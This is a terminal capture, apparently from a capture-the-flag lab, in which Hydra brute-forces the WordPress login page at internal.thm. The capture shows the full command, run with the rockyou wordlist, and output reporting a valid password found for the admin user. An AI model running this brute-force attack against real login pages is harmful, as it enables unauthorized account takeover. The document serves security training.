 ┌─[sirius@ParrotOS]─[~]
└──╼ $ hydra -l admin -P /usr/share/wordlists/rockyou.txt internal.thm http-post-form "/blog/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for t
he username" -t 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-19 09:36:55
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:14344399), ~478147 tries per task
[DATA] attacking http-post-form://internal.thm:80/blog/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username
[STATUS] 1400.00 tries/min, 1400 tries in 00:01h, 14342999 to do in 170:45h, 30 active
[80][http-post-form] host: internal.thm   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-19 09:39:41

┌─[sirius@ParrotOS]─[~]
└──╼ $